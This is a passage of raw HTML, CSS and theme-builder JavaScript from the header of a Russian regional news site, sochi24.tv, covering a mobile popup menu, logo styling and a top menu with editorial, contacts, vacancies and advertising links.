tdBlock();block_tdi_36.id="tdi_36";block_tdi_36.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-sticky-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","show_modal_composer":"yes","content_source":"modal_id","source_modal_id":"td-free-mobile-modal","block_type":"tdm_block_popup","close_modals":"","separator":"","content_load":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';block_tdi_36.td_column_number="3";block_tdi_36.block_type="tdm_block_popup";block_tdi_36.post_count="5";block_tdi_36.found_posts="39954";block_tdi_36.header_color="";block_tdi_36.ajax_pagination_infinite_stop="";block_tdi_36.max_num_pages="7991";tdBlocksArray.push(block_tdi_36);</script> <style>body .tdi_37 .tdm-btn-text,body .tdi_37 i{color:#fff}body .tdi_37 svg{fill:#fff;fill:#fff}body .tdi_37 svg *{fill:inherit;fill:inherit}body .tdi_37 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_37:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_37:hover svg{fill:var(--accent-color-1)}body .tdi_37:hover svg *{fill:inherit}.tdi_37 svg{width:24px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_37 svg{width:20px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_37 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_37 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_38 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38"     ><style>@media (max-width:767px){.tdi_38{margin-left:15px!important}}</style><style>.tdi_38 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_39{background-color:var(--accent-color-1)}body .tdi_39:before{background-color:var(--accent-color-2)}.tdi_39{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_39,.tdi_39:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_39 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_41{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_41{position:relative}</style><div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_43{margin-left:-15px;margin-right:-15px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_43{margin-left:-10px;margin-right:-10px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_43{position:relative}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-right:-5px!important;margin-left:-5px!important}}</style><div class="tdi_42_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_42_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_42_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}div.tdi_45{width:20%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_45{width:34%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_45{width:32%!important}}.tdi_45{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_47  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_47{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_47,.tdi_47 .tdc-inner-columns{display:block}.tdi_47 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_47{margin-left:0;margin-right:0}.tdi_47>.vc_column_inner,.tdi_47>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_47.tdc-row-content-vert-center,.tdi_47.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_47.tdc-row-content-vert-bottom,.tdi_47.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_47.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_47.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_47{padding-top:20px!important;padding-bottom:20px!important}.tdi_47 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_47{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_49  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_49{vertical-align:baseline}.tdi_49 .vc_column-inner>.wpb_wrapper,.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top header-logo-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" ><style>.tdi_50{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-left:0!important}}</style><style>.tdi_50 .tdb-logo-a,.tdi_50 h1{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_50 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_50 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_50 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_50 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_50 .tdb-logo-img-wrap{display:block}.tdi_50 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_50 .tdb-logo-text-title{display:block;color:#fff}.tdi_50 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-icon{top:0;display:block}.tdi_50 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_52{vertical-align:baseline;flex-grow:1}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}.tdi_52{padding-top:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{padding-top:0!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_52{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_56 .vc_column-inner,.tdi_56 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*=stretch_row_]),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li{margin-right:15px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:15px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 2px;color:#fff}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.2px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,.15)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:10px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-menu>li{margin-right:12px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:12px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li{margin-right:10px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:10px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:36px!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_57 .tdb-menu>li.current-menu-item>a,.tdi_57 .tdb-menu>li.current-menu-ancestor>a,.tdi_57 .tdb-menu>li.current-category-ancestor>a,.tdi_57 .tdb-menu>li.current-page-ancestor>a,.tdi_57 .tdb-menu>li:hover>a,.tdi_57 .tdb-menu>li.tdb-hover>a,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--dark-border)}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--dark-border)}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_57 .tdb-menu>li.current-menu-item>a:after,.tdi_57 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_57 .tdb-menu>li.current-category-ancestor>a:after,.tdi_57 .tdb-menu>li.current-page-ancestor>a:after,.tdi_57 .tdb-menu>li:hover>a:after,.tdi_57 .tdb-menu>li.tdb-hover>a:after,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-top-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1275"><a href="#"><div class="tdb-menu-item-text">Редакция</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1276"><a href="/kontakty/"><div class="tdb-menu-item-text">Контакты</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94902"><a href="https://sochi24.tv/vakansii/"><div class="tdb-menu-item-text">Вакансии</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1278"><a href="/uslugi/"><div class="tdb-menu-item-text">Реклама</div></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image 